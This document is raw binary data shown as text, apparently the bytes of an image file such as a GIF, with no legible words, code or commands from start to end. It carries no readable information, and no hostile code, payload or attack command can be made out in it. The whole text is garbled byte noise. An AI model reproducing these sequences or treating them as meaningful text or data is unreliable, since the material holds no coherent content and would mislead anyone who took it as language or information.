%�͚p�琀y�E��ņ{�MB8�YLJ��x�5��V�E/�E �d �t,�TH8����E�B� �,`tAG��GJ��MR)�cM� {=1:$F	�H6�1B(�=b���Hr�
��G)�Q%]C.�U���>� K�+�̎@@��� �����dC�u����A�V��B"��� ��#�/4
c �6��Ŭ?C)�p� hC��:שN/�!S�0��]�gs,�Z���4�cx�%��14�l���3�|#Fl(����]�����`��Qū+��
?5����lB0�I�L8��&��1Dp� J��L�
%�]�M'䇨�� ���7�PAJ��(G$��-�R�`j/�/�%��: �
`�	D����� �ZA�Ө�ф{��#ȟQ�J6�4��	�J�.��$�B	�p")��INR��L�^��z�-^u-_�FKZ�FR G��N !D�q ,QH��%�r��a���IMBh�Z�:F���l��"$�e�����^oBۄe�����B�JBp=�J�/WH�zKp�FHl�AMCJ�T��=@�$$6(���p�b^����z��k ��W�MQ�{�l6��@Q9� �h�_)�W��ȕ�PFQ�]�	�Ƨ.�p?��_�C�n�ǻW�sXfy�`�$8| ۙ��ټ�И�]ajX�W|\���) ���̒�������I��,�KP����E^�p9*�0��Ȇo� �Z1K)�IG(c�%}�7��G����# !��j���e��q�3�#T�/1h���p�\� "���Z'Q4Ah��$�V�&;�@��c��^����A��ņ�A��P�����:��0����B8F|�jgM���2�_�Ɇ��
�%Fk� �<����u� �{�N���E'��Mw���308�S���%�Tb�z���x��{0� FH�.��6I ��D��sM�r	T`�h�D&����V��M�P{M��h�F�����D�9
>;�&�P(�S��T`�W��7�`
���0�������B����
�<��^��@`Q{��UN�J�E �P��s��v�ta�@��D �������)�	H"�yn�C%0����h'�.���_ױ)`���:����(�p�
ؾ�8Y�� %0@�1���j��y�T����<����f%��b����)�C�o`���� uӋ�bG����6Q����W�-��"��_/Pm>�Q��CP����xqG��# 	B  �-  �v��q%��,6HBPu#P(��3���[%����<�s$�l%`m0w$�:@�fGq$���W�!:F�*(W��@}X�4 
�`�P�	0��F����0��qs5.�8uJ)�tPa;W�3e@��u��dx"�IhK> 	h�v�%d("��K�P��Ae� B0U5��3�Rz�000�D�@l2@fJȆ��!mP ;X*�  �P��qxUgU�`Q`j.>�H��h�Pa=�3 �  �( UW3eR�P0$@"�H"p c��0��؋k���pGEu �0
a�pE��X���Nb�W#�C ���8���(r�Z�#9ㅭW|2��@B�����rJ�����YsC%!P01D�2�Gٍ������)�q�[���2�(�@l 7�3�y[�GQ�C*�`��R �U�gJ��1���h�ŔK�Zb}0|�5I�4�` �8�sp4[�4���@"Y'X�/�p��t	r���W'9hW0 j0�w W��@G�#@�)� �)� ���CX�?>�M*�E��zɓBq ) ^h'�247�0lə��VWЇG��+���	�W> ��I xezRqi���Rj7����w��0n�'�) �h̩S0 q������g� #��V)�!��N�00Ga �P�vp����s���Na !�0G �@��
��)�&�x�����Kq�I�% ��ڡʡs�8�z)p�w
s� �y}
�Qb��.)���`E�(⌻�&>JN�ֈ�Bb.D��enC'�03l�Rj|�0���;�y���a�E1�7�,�  ]���Y=�$	@Y�n��u�_a�MU5� ��c��~z���u��I�:���jz��DQ�uZ5B��Rzz7৕P����p������
'u���q�q�s�R�T1t��
�7T��5Qq;*�1��G ��{Z1��z	"�o6ժD�l	3E�w~U4_P��:�z� 00M�v�1�ڭ�D�C!�Pw��M�
= 9�ିx�W�%:�A��G������%)�4T'�*b�F쪫wC�����6M28��PhiӯBaf(�j;'լ-��z���J�>^�TK/1�:U������A�ʖ0� ��(�4*�;\�
 +7�*�5q��"��@5�7�i{��G0s�N��P���3�spA@T�K���k��@1��3Y@�CYdKl�gA$ppE˱Ϛ;kN
����"��@�v33{�]��_��jq��2m>0i30v@��s�!��G1<6v$��M�7`��7�&��u�� e�-�Һ����p�����>�$�����,A�!�0���0
�p�ț��;��p�ː%�V @tC��_0r� !�����F�a�:�䛔��0]Pp4gKסc�[^�K(
��&&9����`˿�[����r<��������|��M�/�[������l�uP���/�B�Ђ��g���Q�a�1�}) ��3��n�0PP@?Bp� ��RHlR�!�p  �P���tG�6�Xq��� �v4H��;�5v�aP�� �%��Cl�!�@�T���	P0�l/͓+[��G�%@���S�a` ���Gp	�9�ș9�T�Zj`��/���K<��%���%H � ���+�ɲ � ����n�.�e�)l>s�	2� ˲���( ��p= ~�L\n����P��m����y	p2�%�yW�*AG}!�� P0p�
���ް��` ���$�^�A�;x�w����pP@৐�~Q�D1 G��	�����Sv�|#� ��&��my%�'��.�6��$ ��`2;H ��B �`C"0w��:.$u'F}'ϧy*9CL�ԙ �9�	)9Q�Br\5�
A��I�3I��=�; 	'�=�SuG��I�P��5�� �q*��z�M����p�A  ���A��A$> ��$X]�@p>��X��:Lb@�F��fP��q\�����R+Rt~��ˀ/M KfH7g }v�A
Ip؉};�����T����a���~�Ԫ�l0e:�nq ��Wv��"3'3^�"��`Y.7�4�V'��.�6�.`ۊ0��$ �u	��2�c��Cw.�6�rJ�K�]�]*�%�@*� ��r,�As��(��%�7���SO�2�%!2�%�Kj�_Х��W&0�`~@a�#�,�&��ܮ���	N5.��	hrP�oElW�)%�!�}_��I�T��{q7
��Po�`�p eC�, ������a�䩙+��MWƙ��zM7�湉�a����g��/�Բ��@nW�Wﺨ���)��Gps�:�0W�����3؄��
�="Pt~P������}ai~%P�������B��jq �
��v�~p�T��b^*G�M>�X�0
���
���-dG�`�\�+�� �`Q�4�0g�Ⱦ0Į������ln2<" >@bS-7k0�����?��<$6��="������4�˥�=��^�Ҩ=��������g�%���X*��G@@r��O���A����48����w�,$�k8F,�AP/7n��c�Gn+!� �0P���Un���X�Jt�t	���9��	�06��G�u>P��.!��nP*��z�5~e@�2�A:�G��:_*�t�0�W �r���F�����/��׺���@{E�z �hEWG�RS��ƫySo*�H�iH��AI0,`،*���z�90zp���2�KYK(XP ��h�F�M�����~S~m���	c�oc�͢�2H���Ҩ�bqfHtI"��uG�J��I��&# ���l'$H\��R�Ad�IaA[B��|�8P�E����bF�!f�W���D��d�# 簉Csބ&qR�乓M�yo�aS�����0��T҄�������,��'�a�	+�A��lIc^p�1�e�y0��[�y�>�x���[��$�W� �sC�;X$�#�����e�5o����g�I.�N��iԩ)[Mڛjرes.ۺui>�u���m�k2�&^�s$���ː��s� ��^��Ň$V�o��E���������k��O�q�x�%;e@�"	�P�t����� p@4��P�H�>X#� !� � ,    � y  � �	H�����b��İ�Ç#J�H��ŋ���Rt��Ǐ ��P��H!-W�\ɲ�˗0cʜI�f�+Z
��1�ϐ#�:����H�*]ʴ�ӧP�J���h�:c��J�.#D�~�J��ٳ?�us��&��w�ݻx��fdY^%���K���E�!�k�A�Ð#�=�B�YK�̹�77���E"t�Ө�fFo�f�L��}��ԫ���"��X"�� ׀6�>l�0���D�%�;�!���p�����bhi�1>�v���-V��(^4������ ��^+HsH
  B�pև6�9�K	�2@}��(C� �3�h�Fa��+�$0�	�BDt	B��ǎ< �n��`��X� .p�crdq�Y����.��8P��!���Đ}daf�C8@   �)'.3�9�#�ȹ�#�,���z� p�Y�D�~�5�◖|rȘ�`ĥ�r@�w��"��iI��8�%~Z�&�0C0Lg�n0s�A)�3%^���`.��q���p��+�i�V$���f����F�� "�5�-z�]߀0 ��&i	��H�5�ED0�|	����
몭�(o��� ؕ���ea�.a-��Z�  ���0[|W�����!~N1�<��� @E1T,�����]���@���� ����j�'�^́�pc�Em�#��Q=q�@���LA�6ߕ��w��ZذA�����m�$�H�'�V� ��e��#3n��k�4�#��'��⫾@���� P/�ՇA1[,M�4�n:Ԏ������e�
��;L���N��C[<㡫�@��zW��H����ArRc���|�g �Ӑ��:���Z�����=�S�@�g5 �<��G ��2 ,a��K�ɋ4�oE �ȃ�t�8ab&�����������<0��X� ����h���4��|��]�>+����8� Jh58�3�Ԝ�<�Y�	<��l��_��3�^���<L�O�"�Z����Pe�B��a8P���#.�	�̂LcSa>r��+`�	N�%nE-��B��x�O��|\ ����"e!���'P���h$�6�H. �C� ���1�G,�rA�P�&aI?�!^��ܫ`��aXRԳ�GhP�aP�XR&0��!G.c�EH��>�	  .�)k���+ �Mn��V�����n�b
P��1�2 l2V�$�$�gIL�0�4��pV�M0�,��P�)��}��4��N- �P@1��PLI2����R�
���
�F33,A�HiJ� �l��x���Vr�pi���˭�C��!�11L��0�A��rQR*00��aD=D'[�H��Sp^*���i( �`��0� 1�A]{�?� ����HXNw�Ϧ���C-�Q�� G��	���,���hD1����!9P Q����qೠ &�?��4 *6��m�bD�Zt������D5j)�C�l��0��
���
��l#�J�0� Ь]g��`��ؽ�hA�(�� S�!�w��6�m�z���uW�����B���C�rk�WЀ��rl@��nv�p�Zq����0�V@Dt�fP��>�����,�e0�3�	L,���6@���Hq}g��fS�Ȭ�
��f���,d�W�K��T��I�A������X��L�rޑa,3�Z~+l0e��Vȁ"�&l`��Zn���L�:�"�
x�b�M��ꕲm!�c-�ЈNt#�� �*؀�@�`�!�Zn��7��V�a�;~Ǖ��)N���!�pa��cNo��Z~��-k&��o h���"='8���[�%��,E T�
P�
<`���+�@�(4a@�G0���f�#� �;��	9(�;��LlRڵA��7E
;� EE�<h,AL�T�p�6o�r�Q5a�р-8��[�����V(`	@{G��	aS���Cbo��B�k�����F��Ũx#���Fi�?Μ��A�\�;� ���|q�)A#'�(N�FX��h���qP��g^�ߜ0���V����/��1a��s���n��|�m�����X���G���z���#�BP��(� �q�G����|8��7���Wl ���(Գ��G��]|m7C��E � ����\>��/��P�p�,f%0O�Q���G��d����g��m��Ȥdx=!�p�_`��o{�A���D�6X�G)|B������
��T@'j����S���C�T�}����~�'~a&���P+\�Hۇy�I4���x�S
��
* @��B}�EeP� ~�7\X{�{a�F |#���Z� "x��>����oK���� ��KP�f���\<���z\`�gu�p�\�0&g @���d`&pD��ư/`������1FP��`:P$ 	��>��^mc�@	X� 0@��Ѕ0��`Eh���K��\0|8�NY�
S��H\p�6�p����G�� �6�?�px� Y�<<�y×��`��k��X{���pd��d`Z؋�8}��%<7 ! ������a"H	_����:����$��yЊ�8�F0 n�Xf~�h�(�@	�(�d�1daJP��獾hW� ��
|؎�(�d�ot���YP
O@����(� Z�X#��6���&y��(c6��0�<٠��W(R�b����p`~�����~pT�[�y0�>hoo�?�
F'�� ��+��\�@	�H#�rW@o� �ȑ>(:�
4C��c��! ����PdP
y@��w+Z��?�� ��AZ@��W�ˈ�_��o�pj!�u�0{���Ơ
��E���]V6p<�gi�@FxQ�f� W:~��m����p��p�/��r,	u*�l��
?�ZV���JU���;�		���W�I�� @�Z3r=��^�V�ED �YYJ��0�	�H ��:�3Z -���
����>B[p �1y�n��FD�'��	�S���	�ư	-pv�iS��p��r ЀE��Tb��I�g2��I̓����
�0uP��S*:���v�6�ݐL3��� h0���7�F��@��/@��<2[ ��-�	� �T:UP��9�u������<��0�(��Y�h��BZ�!P��p��j�P�z��j�{YU�	p��@!�Dp�\A�au��P�!8<0�Zo�^nZ�fA�� ����J��������J�� !�ہ5D	\J��h����{Ū!�Zu�̺�Z�aؠ
��ij��z��JpP�FP=�S�O�R* �k��o�\���@O�	t��R R ����P[G�&��h����U��V7o[E��۬#�>�0 �V΃
Fp�pF�
yt ���gd�#;���J��h`�h��ڮ?��7���Z�\�&� ��	R� l۶t��EP��i[���OV�����E �y��Pa۵�Q�e�
ؠ�����˯u`�����{����ut0����K��k�8��6B�[����ۺ����� 6��?A�����7a7�C0�����	�;k4�5��ۼ�+�����;��+�z��$�E0h��%5S��k�����i���S���� p�-��J����@��[����ppy�[Z�>1 �;�;��!����:`C��7� ���:pE1�3���B�Cr�,�%��B456��p(l��K���|�8ܼ7i���[�F�x�����I����\p��ۿT\�-��Pc��6@���`�b<�a� �Щ ,�?F ��ͻ�
�t�� &`�]�d�ǀ�E� ���i|�?1 �� 5Ȏ���	O�}\_|�u��o��hj�D����8�˛�t�r@�>Q�OLR �<˴\˶<ˌ ؀
�{���
� �@�|�rP�<5�t����<���	 yП���˛�P����<�H�Ɉ���#� ��{����,��ֳ�Z`�0�۬`���=��[�!߀�dx E"��{�&��|�!�؀�/��]Y6��50��mG��{��>�0�#=v|�4�]�6����w����L�Y:�-�:��!�����0��N��#��/�
M�6/=�{ ���`�&����wF�a	�6����3m�p}�{ Ӊ� Agۼ[m�o�pM
�@fc�Ɉ���{�Ռ0�R�؎�؍��s�����z��O��P��5�w��$+��>�@
����&�A��sͼ�@Yd`��ٛ�R��R�.*�D���\=�{�`V\�O���p���W��~�M��ૢ��ѡM�����<����$]�q=���?^x� ]�R`xP��}�x@�@�mz����� ��@�{�
��
�=Ѩ����Э�� �]����M�����~��@
� x���D��������뭷f
�����T����݈����FP$M��/���P/�R>�R�<��v<�eA~�p�'nm�7�������9��r�����ύ�0�t^�t.,p�囋�]�z��d��B��ܲo�����莾��]�eAJ���`�W;�f.�~n��N�u�Ƒ�����9����^�h~���ק�ޛ9�}�60����A~�^7�e1��⋐�ʾ�ʮ&P����@� �=%��~�!a�v콬�C�p�v۳M�`�M
� ���e����fa�Ž�m���� �=��]���(�\܉�3����CN�d��]�5�u����".�g̠����.�g�Ş�^�&o�R��r����pǉp�D�������푑�p��׳��WY����ʀ扺����:Y�O0�Op�X��Z��!p�����Վ萙S؅������A;�+��3J����n�
�@߱ݘp_��!� ��>˃��O��o���?�J�������A�����h��?��f����a�������������������_�����������^�����0��W mp��l��п
 ;